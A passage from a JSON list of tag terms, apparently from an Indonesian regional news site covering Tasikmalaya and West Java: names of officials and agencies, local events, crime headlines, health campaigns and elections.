Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota 